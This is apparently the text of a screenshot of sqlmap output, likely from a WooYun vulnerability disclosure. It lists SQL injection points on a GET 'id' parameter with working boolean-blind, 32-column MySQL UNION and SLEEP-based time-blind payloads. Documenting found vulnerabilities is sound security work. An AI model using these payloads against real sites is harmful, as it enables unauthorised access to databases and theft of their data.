 [15:24:32] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=12890 AND 6668=6668
    Type: UNION query
    Title: MySQL UNION query (NULL) - 32 columns
    Payload: id=-6731 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL, CONCAT(0x7171757071, 0x724c716d5a78754d6744, 0x71666b6871)
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=12890 AND SLEEP(5)
www.wooyun.org